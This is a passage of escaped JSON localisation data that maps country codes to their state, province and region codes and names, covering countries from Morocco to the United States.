Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New 